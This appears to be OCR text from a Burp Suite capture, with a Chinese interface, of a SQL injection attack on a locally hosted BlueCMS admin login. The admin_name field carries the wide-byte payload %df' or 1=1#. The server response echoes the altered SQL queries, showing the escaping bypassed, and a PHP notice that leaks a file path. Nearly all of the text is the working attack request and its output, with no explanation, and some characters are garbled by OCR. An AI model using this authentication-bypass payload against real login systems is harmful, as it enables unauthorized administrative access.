 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /bluecms/admin/login.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 80
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1:8081
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8081/bluecms/admin/login.php?act=login
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : detail =1; PHPSESSID =6m5cp2krm744tu34h0kc9kao51
21 Connection : close
22
23 admin_name =%df'%20or%201%3d1%23 &admin_pwd =aaaaa &submit =%B5%C7%C2%BC &act
=do_login
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
<br />
18 <br />
19 <b>
Notice
</b>
: Undefined index: rememberme in <b>
D:\phpstudy\WWW\bluecms\admin\login.php
</b>
on line <b>
24
</b>
<br />
20 SELECT COUNT(*) AS num FROM blue_admin WHERE admin_name='□\' or 1=1#'
and pwd = md5('aaaaa') SELECT admin_id, admin_name, purview FROM
blue_admin WHERE admin_name = '□\' or 1=1#'SELECT user_id, user_name,
money FROM blue_user WHERE user_name='admin' <!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
21 <html xmlns ="http://www.w3.org/1999/xhtml ">
22 <head>
23 <meta http-equiv ="Content-Type " content ="text/html; charset=gb2312 "
/>
24 <title>
BlueCMS□□□□□□
</title>
25 <style type="text/css ">
26 <!--
27 *{
28 margin :0;
29 padding :0;
30 }
31 body {
32 font-size :12px ;
33 }
34 .showmsg {
35 padding :9px 20px 20px ;
36 text-align : left;
返回
Body parameter
名字(Name)
admin_name
Value
%df'%20or%201%3d1%23
Decoded from: URL encoding
df ' or 1=1#
取消(Cancel) Apply